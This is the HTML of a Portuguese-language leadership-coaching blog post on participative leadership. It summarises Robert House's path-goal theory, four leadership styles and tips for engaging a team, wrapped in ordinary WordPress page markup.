<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-23b7de7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23b7de7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cccb81" data-id="9cccb81" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c2a30af elementor-widget elementor-widget-image" data-id="c2a30af" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img fetchpriority="high" width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bde76dc" data-id="bde76dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5389da5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5389da5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item" tabindex="-1">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item" tabindex="-1">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item" tabindex="-1">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item" tabindex="-1">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item" tabindex="-1">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item" tabindex="-1">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="single-post" data-elementor-id="1062" class="elementor elementor-1062 elementor-location-single post-11227 post type-post status-publish format-standard has-post-thumbnail hentry category-sementes-diarias tag-melhoriacontinua tag-melmouramoreno tag-gestaodeprojetos tag-inteligenciaemocional tag-liderancaparticipativa tag-mentalidademagnetica tag-softskills" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e55501d elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e55501d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13eb94b" data-id="13eb94b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-912ef2c elementor-widget elementor-widget-heading" data-id="912ef2c" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">SEMENTES</h2>				</div>
<div class="elementor-element elementor-element-f07014f elementor-align-center elementor-widget elementor-widget-button" data-id="f07014f" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://melmouramoreno.com/category/sementes-diarias/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="icon icon-reply"></i>			</span>
<span class="elementor-button-text">Voltar para todas as publicações</span>
</span>
</a>
</div>
<div class="elementor-element elementor-element-3310dcf elementor-widget elementor-widget-image" data-id="3310dcf" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148" alt="" /></noscript></noscript></noscript>															</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-31e44769 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e44769" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14dade78 animated-slow elementor-invisible" data-id="14dade78" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-580987d5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="580987d5" data-element_type="widget" data-widget_type="theme-post-title.default">
<h1 class="elementor-heading-title elementor-size-default">Como ser um Líder Participativo?</h1>				</div>
<div class="elementor-element elementor-element-425eddbf elementor-widget elementor-widget-post-info" data-id="425eddbf" data-element_type="widget" data-widget_type="post-info.default">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-60b01ef elementor-inline-item" itemprop="datePublished">
<a href="https://melmouramoreno.com/2023/05/04/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>maio 4, 2023</time>					</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-repeater-item-e526156 elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
<time>06:00</time>					</span>
</li>
</ul>
</div>
<div class="elementor-element elementor-element-4e922703 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4e922703" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
<img width="800" height="666"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-1024x853.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-300x250.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-768x640.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png 1200w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-1024x853.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-11228 lazyload" src="[data-uri]" /><noscript><img width="800" height="666" src="https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-1024x853.png" class="attachment-large size-large wp-image-11228" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-1024x853.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-300x250.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2-768x640.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/04/4-2.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
<div class="elementor-element elementor-element-1fbb3ff8 elementor-widget elementor-widget-theme-post-content" data-id="1fbb3ff8" data-element_type="widget" data-widget_type="theme-post-content.default">
<p>Robert House escreveu a Teoria Caminho-Meta em 1971 onde diz que a liderança participativa é um dos 4 tipos de comportamento próprios de um líder proativo. Segundo essa teoria, o gestor [posição de liderança] é o responsável por motivar a equipe, traçar metas e escolher as melhores estratégias para conquistá-las.</p>
<p>Você quer conhecer os outros 3 tipos de liderança?</p>
<p>Simboralá!</p>
<p>1. <strong>Liderança Apoiadora:</strong> o líder se concentra na satisfação das demandas e preferências dos colaboradores da sua equipe, demonstrando cuidado em manter o Clima da equipe otimista, equilibrado e fraterno.  </p>
<p><strong><u>Situações</u></strong> em que as tarefas são repetitivas, alta periculosidade, estressantes.</p>
<p>2. <strong>Liderança Diretiva:</strong> nesse caso, o líder expõe com clareza e objetiva quais são as atividades da equipe, quais os processos de execução e os resultados esperados.</p>
<p><strong><u>Situações</u></strong> em que tarefas e colaborador estão confusas, por exemplo, colaborador iniciante na empresa.</p>
<p>3. <strong>Liderança de Alta Performance:</strong> o líder orienta a equipe para as realizações, os resultados, através de metas possíveis e desafiadores, prevendo sempre melhorias constantes.</p>
<p><strong><u>Situações </u></strong>que envolvem grau maior de responsabilidade individual, controle sobre todos os processos que envolvem o próprio trabalho.</p>
<p>4. <strong>Liderança Participativa:</strong> a equipe influencia sobre a tomada de decisões e os processos de operação das atividades. Por aliar o desenvolvimento da empresa à essa participação individual, o poder de decisão – também – é descentralizado.</p>
<p><strong><u>Situações</u></strong> que não envolvem atividades repetitivas entre os que fazem a tarefa, indicada para os colaboradores que possuem um perfil autoritário e ideias flexíveis, que apreciam independência e autonomia no trabalho.</p>
<p>Segundo Robert House, a <strong>Liderança Participativa</strong> produz na equipe 4 efeitos:</p>
<ol class="wp-block-list" type="1">
<li>Torna clara e objetiva a relação entre: jornada, estratégias e metas.</li>
<li>Alinhamento das metas organizacionais e individuais dos colaboradores;</li>
<li>Colaborador tem suas competências, habilidades, inteligências e autonomia promovidas, motivadas.</li>
<li>Maior performance da empresa, porque existe envolvimento e comprometimento constantes e consistentes da equipe.</li>
</ol>
<p class="has-text-align-center"><strong>E aí, Pessoa Líder está fazendo sentido a Liderança Participativa para você?</strong></p>
<p>Se sim, vamos lá para as competências que delineiam o<strong><em> perfil de um líder participativo:</em></strong></p>
<ol class="wp-block-list" type="1">
<li>Assertividade;</li>
<li>Proatividade;</li>
<li>Escuta ativa;</li>
<li>Facilidade para o trabalho em equipe;</li>
<li>Compreensão de suas ideias podem ser reprovadas;</li>
<li>Orientado para colaborar com o crescimento da equipe, da área, da empresa;</li>
<li>Possui conhecimento geral sobre questões técnicas que envolvem as atividades da equipe, da área e suas implicações no bom desenvolvimento da empresa.</li>
</ol>
<p>Você pode me dizer agora: <em><strong>“Mel eu não tenho esse perfil, como poderia exercer essa liderança?”</strong></em></p>
<p>Eu lhe respondo sem mimimi; <em><strong>“Querida Pessoa líder, concentre-se em desenvolver suas Soft Skills, habilidades socioemocionais, busque obter o conhecimento técnico necessário e coloque-se em ação com congruência e você começará – em breve – sendo coerente e consistente ser reconhecido como um líder proativo, participativo por sua equipe.”</strong></em></p>
<p>Vou lhe dar algumas dicas, só porque você está aqui comigo:</p>
<p>Como você pode ver, não é possível assumir, adotar uma liderança participativa imediatamente. Ela precisa fazer parte da Cultura da empresa, portanto ser praticada em diversas áreas.</p>
<p>Agora, é possível você estimular e melhorar o engajamento da sua equipe, seguindo essas dicas:</p>
<p>1ª] construa um clima onde as pessoas se sintam confortáveis para expressar suas ideias, mesmo que discordando de você, que ocupa a posição de líder, gestor. Por isso fale abertamente sobre a gestão e hierarquia, promova a interatividade com perguntas e escute com atenção e interesse as respostas.</p>
<p>2ª] com feedbacks empáticos constantes, você proporcionará a melhoria da performance da equipe, por isso esteja aberto para escutar as críticas e todos se posicionarem em melhoria contínua.</p>
<p>3ª] entenda que você é um mediador nas reuniões [escutar, refletir sem boicotar], desse modo não perde o foco, mesmo estando aberto à escuta ativa das ideias de todos. Desse modo, evita o desviar do objetivo da reunião e não chegar a nenhum consenso.</p>
<p>4ª] monitore o desenvolvimento dos processos, desse modo você terá clareza se para a atividade da equipe, a liderança participativa é a adequada. Na dúvida, releia o início deste artigo.</p>
<p>5ª] mantenha a equipe informada com dados e subsídios para que possam pensar em soluções, decidirem sobre o melhor caminho.</p>
<p>Em sua rotina de trabalho, a Liderança Participativa é viável? Escreva nos comentários.</p>
<p><strong>Juntos até o TOPO.</strong></p>
</div>
<div class="elementor-element elementor-element-df51785 elementor-widget elementor-widget-shortcode" data-id="df51785" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="1460" class="elementor elementor-1460 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3ca8128 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ca8128" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f6d286" data-id="0f6d286" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17638ec elementor-widget elementor-widget-image" data-id="17638ec" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="699" height="700"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png 699w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-300x300.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-150x150.png 150w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-600x600.png 600w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png" data-sizes="(max-width: 699px) 100vw, 699px" class="attachment-large size-large wp-image-1461 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="699" height="700" src="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png" class="attachment-large size-large wp-image-1461" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png 699w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-300x300.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-150x150.png 150w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-600x600.png 600w" sizes="(max-width: 699px) 100vw, 699px" /></noscript>															</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ff8a75" data-id="3ff8a75" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b76d91b elementor-widget elementor-widget-image" data-id="b76d91b" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-7dd9677 elementor-widget elementor-widget-heading" data-id="7dd9677" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Lidere.</h2>				</div>
<div class="elementor-element elementor-element-074c06a elementor-widget elementor-widget-heading" data-id="074c06a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Juntos até o <b>TOPO</b>.</h2>				</div>
<div class="elementor-element elementor-element-2988dea elementor-widget elementor-widget-image" data-id="2988dea" data-element_type="widget" data-widget_type="image.default">
